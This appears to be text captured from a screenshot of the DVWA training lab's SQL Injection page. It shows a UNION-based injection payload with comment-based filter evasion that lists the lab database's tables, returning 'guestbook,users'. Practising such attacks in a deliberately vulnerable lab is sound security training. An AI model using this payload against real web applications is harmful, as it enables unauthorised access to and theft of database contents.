 Vulnerability: SQL Injection
User ID:
Submit
ID: -1' UNION /*!-- /*
select/*!1,*/ GROUP_CONCAT(TABLE_NAME) FROM /*!-- /*
information_schema.tables WHERE /*!table_schema = 'dvwa'*/--
First name: 1
Surname: guestbook,users